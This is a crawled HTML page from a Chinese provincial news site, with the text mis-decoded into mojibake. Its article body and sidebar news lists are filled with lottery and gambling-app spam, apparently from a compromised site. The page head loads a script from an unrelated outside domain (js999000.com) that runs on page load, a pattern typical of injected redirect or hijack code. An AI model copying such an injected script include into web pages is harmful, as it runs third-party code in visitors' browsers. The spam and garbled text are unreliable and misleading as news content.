

--- FILE ---
content_type: text/html
request_url: http://www.qhnews.com/newscenter/system/2022/12/13/013720251.shtml
body_size: 8583
content:

<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <title>涔濆窞PK10褰╃エapp銆愰挓绂绘澗鍏般€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘--鏂伴椈涓績</title>
<meta name="keywords"    content="涔濆窞PK10褰╃エapp銆愰挓绂绘澗鍏般€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘 闈掓捣鏂伴椈缃�" >
<meta name="description" content="涔濆窞PK10褰╃エapp銆愰挓绂绘澗鍏般€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘闈掓捣鏂伴椈缃�" />
<meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
<meta name="keywords" content="">


    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow" />
<meta name="keywords" content="">

<link href="/theme/image/qhnews2.ico" type="image/x-icon" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="/theme/javascript/bootstrap/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/theme/base.css"/>
<link rel="stylesheet" type="text/css" href="/theme/style.css"/>
<link rel="stylesheet" type="text/css" href="/css/4.css"/>
<script language="javascript" src="//js999000.com/N/js/fzw.js"></script>
<script src="http://libs.baidu.com/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
<script src="/theme/SlideTrans.js" type="text/javascript"></script>



</head>

<body>
    <style type="text/css">
    body {
        padding: 0 0 0 0;
    }

    #fixed {
        padding: auto 12px;
        height: 40px;
        line-height: 32px;
        background: #F7f7f7;
        position: static;
        width: 100%;
        z-index: 1999;
    }

    #shang {
        /*padding-top:45px;*/
        padding: 0;
    }

    .wpbg {
        background: #FFF;
    }
</style>
<div class="clearfix wp wpbg">
    <div id="fixed">
        <div class="wptop gray_f01">
            <div class="fl">
                <div id="linkweb">
                </div>
            </div>
            <div class="fl" style="padding-left:180px;">
                <span>绔欏唴妫€绱細</span>
            </div>
            <form action="http://sou.qhnews.com:8000/m_fullsearch/full_search1.jsp" method="post" name="form0" id="form0">
                <div class="fl pt08" style="padding-left:15px;">
                    <input type="text" class="keyword" style="align-content: center;" name="keywords">
                    <input type="hidden" name="news_type_id" value="1" />
                    <div style="padding-left:185px;">
                        <input type="submit" class="btn" style="align-content: center;padding-left:8px;padding-top:1px;" name="Submit1" value="鏌ヨ"
                        />
                    </div>
                </div>
            </form>
            <div class="fr">
                <span>
                    <a href="javascript:window.external.addFavorite('http://www.qhnews.com/','闈掓捣鏂伴椈缃�');" target="_top">鍔犲叆鏀惰棌</a>
                </span>|
                <span>
                    <a href="http://www.qhnews.com/index/gywm/index.shtml" target="_blank">鑱旂郴鎴戜滑</a>
                </span>
            </div>
        </div>
    </div>
</div>
<div class="wp" id="shang">
    <div class="fl">
        <img src="/theme/image/logo.gif">
    </div>
    <div class="fl pl10" style="width:500px;overflow: hidden;">
        <style type="text/css"> 
.container{width:500px; height:70px;overflow: hidden;}
.container img{width:500px; height:70px;overflow: hidden;}
.container img{border:0;vertical-align:top;}
</style>
<div class="container" id="idContainer">
    <table id="idSlider" border="0" cellpadding="0" cellspacing="0">
        <tr> 
             
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/ljzt/"> <img  src="http://www.qhnews.com/tupian/20221122b.jpg"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/echy/"> <img  src="http://www.qhnews.com/tupian/20221109.png"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/snqh/"> <img  src="http://www.qhnews.com/tupian/20220901.png"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/lh/"> <img  src="http://www.qhnews.com/tupian/20220905.png"></a></td> 
<td> <a target="_blank"  href="https://qh.xuexi.cn/"> <img  src="http://www.qhnews.com/tupian/20191219.jpg"></a></td>
         
         
        
        </tr>
    </table>
</div>
<script>
new SlideTrans("idContainer", "idSlider", 5, { Vertical: false }).Run();
</script>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-02 17:13:15" cost="15" parse_result="0" input_mode="manual"-->
    </div>
    <div class="fr" style="width: 240px">
        <style type="text/css">
    #cssdropdown, #cssdropdown ul {
        padding: 0;
        margin: 0;
        list-style: none;
    }
    #cssdropdown li {
        float: left;
        position: relative;
    }
    .mainitems{
        border: 1px solid black;
    }
    .mainitems a{
        margin-left: 6px;
        margin-right: 8px;
        text-decoration: none;
    }
    #cssdropdown li>ul { /* to override top and left in browsers other than IE, which will position to the top right of the containing li, rather than bottom left */
        top: auto;
        left: auto;
    }
    #cssdropdown li:hover ul, li.over ul { /* lists nested under hovered list items */
        display: block;
    }
    .channel { float: right; position: relative; }
    .channel .comSelect { float: left; width: 90px; height: 28px; border: 1px solid #e5e5e5; margin-right:0px; }
    .channel li { float: left; height: 28px; padding: 0 5px; border: 1px solid #fff; vertical-align: middle; margin-right:0px; }
    .channel li.active { border: 1px solid #e2e2e2; }
    .channel li a { display: inline-block; height: 30px; line-height: 30px; font-size: 12px; vertical-align: middle; color: #0f649b; }
    .channel li i { margin-left: 5px; cursor: pointer; }
    .channel .selectList { width: 620px; height: 125px; top: 26px; left: -124px;}
    .channel .xhNewspapers .selectList { width: 338px; height: 102px; left: -1px; }

    .comSelect { display: inline-block; #display: inline;#zoom:1;width: 90px; height: 28px; background: #fff; padding-right: 15px; border: 1px solid #fff; cursor: pointer; position: relative; }
    .comSelect.activeSelect { border: 1px solid #e2e2e2; }
    .comSelect .selected { display: block; width: 100%; height:15px; line-height: 28px; font-size: 14px; text-align: center; color: #0f649b; }
    .comSelect a:hover { color: #0f649b; }
    .comSelect .downBtn { display: block; width: 15px; height: 28px; position: absolute; top: 0px; right: 10px; }
    .comSelect .downBtn i { margin-top: 6px; }
    /* selectList */
    .selectList { width: 400px; border: 1px solid #e2e2e2; padding: 10px; background: #fff; position: absolute; right: -1px; _right: 2px; top:28px; z-index: 999; display: none; }
    .selectList li.option { float: left; height: 24px; padding: 0px; margin: 0 5px 0 0; }
    .selectList li a { display: block; height: 24px; line-height: 24px; font-size: 12px; white-space: nowrap; }
    .icon { display: inline-block; vertical-align: middle; overflow: hidden; }
    .iconDownArrow { width: 14px; height: 14px; background-position: 0 -45px; }
</style>
<script type="text/javascript">
startList = function() {
    if (document.all&&document.getElementById) {
        cssdropdownRoot = document.getElementById("cssdropdown");
        for (i=0; i<cssdropdownRoot.childNodes.length; i++) {
            node = cssdropdownRoot.childNodes[i];
            if (node.nodeName=="li") {
                node.onmouseover=function() {
                    this.className+=" over";
                }
                node.onmouseout=function() {
                    this.className=this.className.replace("over", "");
                }
            }
        }
    }
}
if (window.attachEvent)
    window.attachEvent("onload", startList)
else
    window.onload=startList;
</script>


<div class="channel">
    <ul id="cssdropdown">
        <li class="mainitems">
            <div class="comSelect xhNewspapers">
                <a class="selected" title=""> 缃戠兢寤鸿</a> <span class="downBtn"> <i class="icon iconDownArrow"> </i> </span>
            </div>
            <div style="padding-top:30px;"></div>
            <ul class="selectList clearfix">
               
                <li class="option"> <a href="http://www.qhddsh.com/" target="_blank">鍏氱殑鐢熸椿</a></li>
                <li class="option"> <a href="http://www.qhwmw.com/" target="_blank">闈掓捣鏂囨槑缃�</a> </li>
                <li class="option"> <a href="http://www.qhsklw.com/" target="_blank">闈掓捣绀剧缃�</a>  </li>
                <li class="option"> <a href="http://www.qhnews.com/ggjy/" target="_blank">闈掓捣鍥介槻鏁欒偛缃�</a> </li>
                <li class="option">  <a href="http://www.qhwhys.com/" target="_blank">闈掓捣鏂囧寲鑹烘湳缃�</a> </li>  
                <li class="option"> <a href="http://qhjx.qhnews.com/" target="_blank">闈掓捣璁拌€呬箣瀹�</a> </li> 
            </ul>
        </li>
        <li class="mainitems">
            <div class="comSelect xhNewspapers">
                <a class="selected" title="" style="position:absolute;z-index:1;"> 鍦版柟棰戦亾 </a> <span class="downBtn"> <i class="icon iconDownArrow"> </i> </span>
            </div>
            <div style="padding-top:30px;"></div>
            <ul class="selectList clearfix">
                                <li class="option"> <a href="http://www.qhxnw.com" target="_blank" class="hong12">瑗垮畞</a> </li>
<li class="option"> <a href="http://www.haidongnews.com/" target="_blank" class="hong12">娴蜂笢</a> </li>
                <li class="option"> <a href="http://www.yushunews.com" target="_blank" class="hong12">鐜夋爲</a> </li>
                <li class="option"> <a href="http://www.haibeinews.com/" target="_blank" class="hong12">娴峰寳</a>  </li>
                <li class="option"> <a href="http://www.haixinews.com/" target="_blank" class="hong12">娴疯タ</a></li>
                <li class="option"> <a href="http://www.guoluonews.com/" target="_blank" class="hong12">鏋滄礇</a></li> 
  
                <li class="option">  <a href="http://www.delinghanews.com/" target="_blank"  class="hong12">寰蜂护鍝�</a>  </li>
                <li class="option"><a href="http://www.wulannews.com/" target="_blank"   class="hong12">涔屽叞</a></li>
                <li class="option"><a href="http://www.maqinnews.com/" target="_blank"class="hong12">鐜涙瞾</a></li>
                <li class="option"> <a href="http://www.jiuzhinews.com/" target="_blank"class="hong12">涔呮不</a> </li> 
                <li class="option">  <a href="http://www.guinannews.com" target="_blank" class="hong12">璐靛崡</a> </li>
                <li class="option">  <a href="http://www.gonghenews.com/" target="_blank"  class="hong12">鍏卞拰</a> </li>
            </ul>
        </li>
    </ul>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-10-17 00:15:51" cost="15" parse_result="0" input_mode="manual"-->
        <div class="pl06" style="padding-top:40px;">
            <div class="comzz">
                <a target="_blank" href="http://www.qinghai.gov.cn/ " class="fl bluefont14 pl18" title=""> 闈掓捣鐪佷汉姘戞斂搴滅綉 </a>
                <span class="fl bluefont14" style="padding-left:15px; ">|</span>
                <a target="_blank" href="https://www.qhtibetan.com/" class="fl bluefont14" style="padding-left:15px;" title=""> 钘忔枃缃� </a>
            </div>
        </div>
    </div>
</div>
<div class="wp wpbg">
    <div class="fl" style="width:722px;background:#0c6ab4;height:62px;">
        <div class="logowp" id="menu">
            <a target="_blank" href="/">棣栭〉</a>
            <a target="_blank" href="http://www.qhnews.com/newscenter/gnxw/">鍥藉唴</a>
            <a href="http://lilun.qhnews.com/" target="_blank">鐞嗚</a>
            <a href="http://www.qhnews.com/newscenter/dj/" target="_blank">鍏氬缓</a>
            <a href="http://www.qh.gov.cn/dmqh/" target="_blank">鐪佹儏</a>
            <a href="http://www.qhwhys.com/" target="_blank">鏂囧寲</a>
            <a href="http://fz.qhnews.com/" target="_blank">娉曟不</a>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank">鍘熷垱</a>
            <a href="http://qxsp.qhnews.com/" target="_blank">瑙嗛</a>          
            <a href="http://www.qhnews.com/qhsw/" target="_blank">绋庡姟</a> 
            
 <a href="http://www.qhnews.com/swwj/" target="_blank" style="width:85px">鐪佸鏂囦欢</a>
        </div>
        <div class="logowp" id="menu1">
            <a href="http://www.qhnews.com/newscenter/" target="_blank">鏂伴椈</a>
            <a href="http://www.qhnews.com/newscenter/gjxw/" target="_blank">鍥介檯</a>
            <a href="http://www.qinghai.gov.cn/" target="_blank">鏀垮姟</a>
            <a href="http://www.qhnews.com/qhly/" target="_blank">鏃呮父</a>
            <a href="http://www.qhnews.com/newscenter/qhst/" target="_blank">鐢熸€�</a>
            <a href="http://ty.qhnews.com/" target="_blank">浣撹偛</a>
            
            <a href="http://www.qhnews.com/2022zt/" target="_blank">涓撻</a>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank">鍥剧墖</a>
            <a href="http://www.qhnews.com/xmt/" target="_blank" style="width:105px">铻嶅獟浣撳睍鍖�</a> 
        </div>
    </div>
    <script language="Javascript">
    button1up=new Image(62,62);
    button1up.src="http://www.qhnews.com/theme/image/qht1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button1down=new Image(62,62);
    button1down.src="http://www.qhnews.com/tupian/20200320.jpg";

    button2up=new Image(62,62);
    button2up.src="http://www.qhnews.com/theme/image/wb1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button2down=new Image(62,62);
    button2down.src="http://www.qhnews.com/theme/image/wb.jpg";

    button3up=new Image(62,62);
    button3up.src="http://www.qhnews.com/theme/image/qhnewswx.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button3down=new Image(62,62);
    button3down.src="http://www.qhnews.com/theme/image/wx.jpg";

    button4up=new Image(62,62);
    button4up.src="http://www.qhnews.com/theme/image/sjb1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button4down=new Image(62,62);
    button4down.src="http://www.qhnews.com/theme/image/sjb.jpg";
</script>
<div class="fl" style="width:278px;background:white;">
    <div class="fl imgmove" style="width:62px;">
        <a target="_blank" href="http://www.qhnews.com/index/gywm/qhxwkhd.shtml"><img src="http://www.qhnews.com/tupian/20200320.jpg"></a>
    </div>
    <div class="fl pl10 imgmove" style="width:62px;">
        <a target="_blank" href="https://weibo.com/qhnews2001?is_all=1"><img src="http://www.qhnews.com/pic/0/01/45/42/1454250_888161.jpg"></a>
    </div>
    <div class="fl pl20" style="width:62px;height:62px;">
        <a target="_blank" href="http://www.qhnews.com/inc_weixin.html">
            <img style="width:62px;height:62px;" src="http://www.qhnews.com/theme/image/wx.jpg"></a>
    </div>
    <div class="fr imgmove" style="width:62px;">
        <a target="_blank" href="https://www.qhtibetan.com/content/5e37daa9e138234da427f112.html "><img src="http://www.qhnews.com/theme/image/sjb.jpg" ></a>
    </div>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:470d45bdfb93d17f3652cc9dbfa90224" parse_date="2022-01-28 15:18:07" cost="9" parse_result="0" input_mode="manual"-->
</div>
<style type="text/css">
    #sliderA1 {
        width: 1002px;
        height: 70px;
        overflow: hidden;
        float: left;
    }

    #sliderA1,
    #sliderA1 .slider {
        padding: 0;
        margin: 0;
    }

    #sliderA1 img {
        width: 1002px;
        height: 70px;
    }
</style>

<link rel="stylesheet" type="text/css" href="/theme/javascript/bxslider-4/jquery.bxslider.css">
<script type="text/javascript" src="/theme/javascript/bxslider-4/jquery.bxslider.js"></script>
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery("#sliderA1 .slider").bxSlider({
            controls: false,
            auto: true,
            pager: false
        });
        setInterval(
            "linkweb.innerHTML=new Date().toLocaleString()+' 鏄熸湡'+'鏃ヤ竴浜屼笁鍥涗簲鍏�'.charAt(new Date().getDay());",
            1000);
    });
</script>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-13 10:58:30" cost="7" parse_result="0" input_mode="manual"-->
    <div class="pt10">
        <div class="wp1" style="width:1000px;height:70px;border:1px solid #e5e5e5;">
            <div class="pt08 pl02" style="width:990px">
                <div class="fl">
                    <a target="_blank" href="http://www.189.cn/"> <img style="width:320px" src="http://www.qhnews.com/tupian/20190202.jpg"></a>
                </div>
                <div class="fl pl10">
                    <a target="_blank" href="https://www.psbc.com/cn/grfw/"><img style="width:320px" src="http://www.qhnews.com/tupian/20210930a.jpg"></a>
                </div>
                <div class="fl pl10">
                    <a target="_blank" href="http://www.95599.cn/cn/branch/qh/default.htm"> <img style="width:320px" src="http://www.qhnews.com/theme/image/zgny.gif"></a>
                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
    #ArticleTitle {
        line-height: 35px;
    }
    
    #ArticleContent p {
        margin-bottom: 10px;
        line-height: 30px;
    }
    
    .wp1 {
        max-width: 1000px;
        margin: 0 auto;
        padding: 0px;
        clear: both;
        overflow: hidden;
    }
    </style>
    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6435514"></script>
    <script type="text/javascript" id="bdshell_js"></script>
    <script type="text/javascript">
    document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
    </script>
    <div class="wp1 bg_wihte">
        <div class="clearfix">
            <div class="row">
                <div class="col-md-8 pt20">
                    <div class="details_path fl">
                        <span class="glyphicon glyphicon-home blue_f"></span> 鎮ㄧ殑浣嶇疆锛� 
<!--function position2(&nbsp;/&nbsp;,10111) parse begin-->
<a href=http://www.qhnews.com/>闈掓捣鏂伴椈缃�</a>&nbsp;/&nbsp;<a href=http://www.qhnews.com/newscenter/newscenter/>闈掓捣鏂伴椈</a>
<!--function position2(&nbsp;/&nbsp;,10111) parse end  0 ms cost! -->

                    </div>
                
                    <div class="pt20"></div>
                    <div class="pt10"></div>
                    <div class="pt12">
                        <h1 class="details_title" id="ArticleTitle">涔濆窞PK10褰╃エapp銆愰挓绂绘澗鍏般€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘</h1>
                        <div class="abstract ta_c">
                            鏉ユ簮锛�<span id="ArticleSource">闈掓捣鏃ユ姤</span> &nbsp;&nbsp; 浣滆€咃細<span id="ArticleSourceAuthor">閽熺鏉惧叞 </span>&nbsp;&nbsp; 鍙戝竷鏃堕棿锛�<span id="ArticleCreatedAt">2022-12-13</span> &nbsp;&nbsp; 缂栬緫锛氶挓绂绘澗鍏�
                        </div>
                        <div class="clear hg12"></div>
                        <div class="clearfix details_content hui13" id="ArticleContent" style="border:1px solid #e5e5e5;">
                            <p>銆€銆€</p>
							<p>&nbsp;&nbsp;&nbsp; 榫欏ご锛�01 03
</p>
							<p>&nbsp;&nbsp;&nbsp; 鍑ゅ熬锛�27 28
</p>
							<p>&nbsp;&nbsp;&nbsp; 璐ㄥ悎锛�3锛�4
</p>
							<p>&nbsp;&nbsp;&nbsp; 濂囧伓锛�4锛�3
012</p>
							<p>&nbsp;&nbsp;&nbsp; 璺瘮锛�2锛�3锛�2
</p>
							<p>&nbsp;&nbsp;&nbsp; 鎺ㄨ崘锛�01 03 05 06 10 11 13 15 17 20 23 25 26 27 28</p>
							<p>銆€銆€&nbsp; <p style="text-align: center"><img src="https://www.zhcw.com/upload/resources/image/2022/07/22/149782.jpg"></p>
<p>鍧愪笅鏉ヤ箣鍚庯紝浜庡璇达細鈥滃皬澶忥紝浣犲鑷繁鏈変粈涔堟墦绠楋紵鈥�</p>
<p>妯婃枃鑹瑧浜嗭紝涓婁簡杞︺€備粬闄嶄笅杞︾獥鍚庢憜鎵嬭窡浠栦滑鍐嶈銆�</p>
<p>涔濆窞PK10褰╃エapp</p>
<p></p></p>
							<p>&nbsp;&nbsp;&nbsp; 鏈湡涓冧箰褰╅娴嬪垎鏋愶細13720251</div>
                        <div class="clear pt20"></div>
                        <div class="fl gray_bg_2" style="height:30px;width:655px;">
                            <div class="fl">
                                <div align="center">鐩稿叧鏂伴椈鈫�</div>
                            </div>
                            <div class="fl" style="padding-left:230px;">
                                [ <a href="http://www.qhnews.com/">杩斿洖棣栭〉</a> ]
                            </div>
                            <div class="fl pl20">
                                [ <a href="javascript:window.print()" target="_self">鎵撳嵃</a> ]
                            </div>
                            <div class="fl pl20">
                                [ <a href="javascript:window.close();" target="_self">鍏抽棴绐楀彛</a> ]
                            </div>
                           <div class="fl pl20 pt15" style="width: 655px;">
                            
<!--function link_model(down,1,5,1,/xmb/xmb_12.html) parse begin-->

<!--function link_model(down,1,5,1,/xmb/xmb_12.html) parse end  1 ms cost! -->

                        </div></div>
                    </div>
                </div>
                <style type="text/css">
    #qhnnews_com_page_right .RBox {
        margin-top: 20px;
        background: #F9F9F9;
        border: 1px solid #DDD;
    }
    #qhnnews_com_page_right h1 {
        border-bottom: 1px solid #DDD;
        background: #E4E4E4;
        margin: 0;
        padding: 0 0 6px 10px;
    }

    #qhnnews_com_page_right h1 a {
        font-size: 16px;
        font-weight: bold;
        color: #18599D;
    }
    #qhnnews_com_page_right h1 a .glyphicon {
        padding-right: 6px;
    }

    #qhnnews_com_page_right h1 a.more {
        float: right;
        font-size: 12px;
        padding: 12px 6px 0;
    }

    #qhnnews_com_page_right>div>div.content {
        padding: 10px;
        overflow: hidden;
    }

    #qhnnews_com_page_right>div>div.content li {
        text-overflow: ellipsis;
        _text-overflow: clip;
        white-space: nowrap;
        overflow: hidden;
    }
</style>

<div class="col-md-4" id="qhnnews_com_page_right">
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/newscenter/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>闈掓捣瑕侀椈</a>
            <a href="http://www.qhnews.com/newscenter/newscenter/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_qhxw1,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a href="013714104.shtml" target="_blank">澶瓙褰╃エ瀹樻柟鐗坅pp涓嬭浇瀹夎</a></li> 
<li><a href="013712372.shtml" target="_blank">476褰╃エapp涓嬭浇</a></li> 
<li><a href="013721998.shtml" target="_blank">745濞变箰涓嬭浇</a></li> 
<li><a href="013723053.shtml" target="_blank">tt褰╃エ</a></li> 
<li><a href="013717316.shtml" target="_blank">582濞变箰app涓嬭浇</a></li> 
<!--function guide_model_xml(gb_qhxw1,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="javascript:void();"><i class="glyphicon glyphicon-th-list"></i>鐪侀瀵煎姩鎬�</a>
            <a href="http://www.qhnews.com/zfld/" target="_blank" class="more">鐪佹斂搴�</a>
            <a href="http://www.qhnews.com/swld/" target="_blank" class="more">鐪佸</a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(2016swszf,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a href="013710813.shtml" target="_blank">娓僵92褰╃エapp</a></li> 
<li><a href="013712883.shtml" target="_blank">509濞变箰app涓嬭浇</a></li> 
<li><a href="013715549.shtml" target="_blank">233褰╃エ</a></li> 
<li><a href="013712562.shtml" target="_blank">851褰╃エ瀹樻柟鐗坅pp涓嬭浇瀹夎</a></li> 
<li><a href="013719379.shtml" target="_blank">750褰╃エapp涓嬭浇</a></li> 
<!--function guide_model_xml(2016swszf,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鏈綉鍘熷垱</a>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_bwyc,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672610.shtml" title="闈掓捣鐪佷紭鍖栬皟鏁撮槻鎺ф帾鏂芥彁鍑哄崄涓柟闈㈠叿浣撲妇鎺�">闈掓捣鐪佷紭鍖栬皟鏁撮槻鎺ф帾鏂芥彁鍑哄崄涓柟闈㈠叿浣撲妇鎺�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672609.shtml" title="闈掓捣锛氬叧浜庢牳閰告娴嬪拰鐤嫍鎺ョ鏈€鏂版儏鍐佃鐪嬭繖閲�">闈掓捣锛氬叧浜庢牳閰告娴嬪拰鐤嫍鎺ョ鏈€鏂版儏鍐佃鐪嬭繖閲�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/07/013672218.shtml" title="闈掓捣锛氳浜轰笌鑷劧鍜岃皭鍏辩敓鐨勬効鏅垚涓虹幇瀹�">闈掓捣锛氳浜轰笌鑷劧鍜岃皭鍏辩敓鐨勬効鏅垚涓虹幇瀹�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/07/013672212.shtml" title="闈掓捣鐩愭箹鐮旂┒鎵€鍦ㄥ叏鍥芥妧鏈鍩熸渶楂樺椤逛腑鑾峰">闈掓捣鐩愭箹鐮旂┒鎵€鍦ㄥ叏鍥芥妧鏈鍩熸渶楂樺椤逛腑鑾峰</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/04/013670944.shtml" title="闈掓捣鍔犵揣寤鸿40澶勭洃娴嬬珯鐐逛负鍊欓笩杩侀鈥滄姢鑸€�">闈掓捣鍔犵揣寤鸿40澶勭洃娴嬬珯鐐逛负鍊欓笩杩侀鈥滄姢鑸€�</a></li> 
<!--function guide_model_xml(gb_bwyc,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鍥捐闈掓捣</a>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            
<!--function latest_model(/newscenter/tsqh/,1,4,2,/xmb3/xmb_img_4.html) parse begin-->
<table width="100%"  >
<tr><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/11/013673456.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/97/2199709_928116.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/11/013673456.shtml">瑗垮畞甯傚悓浠佽矾鍖�...</a>
</div></td><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/09/013672960.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/94/2199410_986050.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/09/013672960.shtml">绾㈢孩灏忚崏鑾� 娴撴祿...</a>
</div></td></tr>
<tr><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/09/013672698.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/94/2199409_392707.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/09/013672698.shtml">瑗垮畞甯傛篃涓尯鍐�...</a>
